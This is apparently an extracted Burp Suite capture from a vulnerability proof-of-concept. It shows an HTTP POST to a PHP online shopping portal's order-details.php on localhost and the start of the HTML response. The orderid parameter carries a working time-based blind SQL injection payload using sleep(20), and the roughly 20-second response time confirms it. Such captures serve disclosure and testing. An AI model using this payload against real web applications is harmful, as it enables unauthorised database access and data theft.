 Send
Cancel
Target: http://localhost
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /Online_Shopping_Portal_project/shopping/order-details.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/Online_Shopping_Portal_project/shopping/track-orders.php
12 Cookie: admin_auth=
PHPSESSID=rsk5dgbu6elg4el7cohsa69i2q
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 orderid=1234'%2b(select*from(select(sleep(20)))a)%2b'&email=admin%40gmail.com&submit=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 30 Jan 2025 10:35:59 GMT
3 Server: Apache/2.4.62 (Win64) PHP/8.3.14 mod_fcgid/2.3.10-dev
4 X-Powered-By: PHP/8.3.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 17474
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <!-- Meta -->
18 <meta charset="utf-8">
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
20 <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
21 <meta name="description" content="">
22 <meta name="author" content="">
23 <meta name="keywords" content="MediaCenter, Template, eCommerce">
24 <meta name="robots" content="all">
25
26 <title>
Order History
</title>
27 <link rel="stylesheet" href="assets/css/bootstrap.min.css">
28 <link rel="stylesheet" href="assets/css/main.css">
29 <link rel="stylesheet" href="assets/css/red.css">
30 <link rel="stylesheet" href="assets/css/owl.carousel.css">
31 <link rel="stylesheet" href="assets/css/owl.transitions.css">
Search
0 highlights
Inspector
Notes
Ready
17,848 bytes
20,036 millis